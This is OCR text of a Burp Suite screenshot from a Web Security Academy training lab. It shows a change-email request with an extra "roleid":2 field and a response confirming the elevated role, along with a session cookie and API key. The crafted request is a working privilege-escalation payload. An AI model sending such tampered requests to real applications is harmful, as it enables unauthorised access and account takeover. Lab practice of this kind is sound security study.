 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
41 × 42 × 43 × 44 × 45 × 46 × ...
Send Cancel < > Follow redirection Target: https://0a640023044e9ba1c0e8183a004200f3.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a640023044e9ba1c0e8183a004200f3.web-security-academy.net
3 Cookie: session=m5ktsRvDFYwYCLcKanuPZfWr5R7RXHFf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 52
10 Origin:
https://0a640023044e9ba1c0e8183a004200f3.web-security-academy.net
11 Referer:
https://0a640023044e9ba1c0e8183a004200f3.web-security-academy.net/my-ac
count
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener@normal-user.net",
19 "roleid":2
20
21 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"DJSFDESMzVSscJHkAmNSzpqXZYMGPZpY",
11 "roleid":2
12 }
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (4)
Done 258 bytes | 561 millis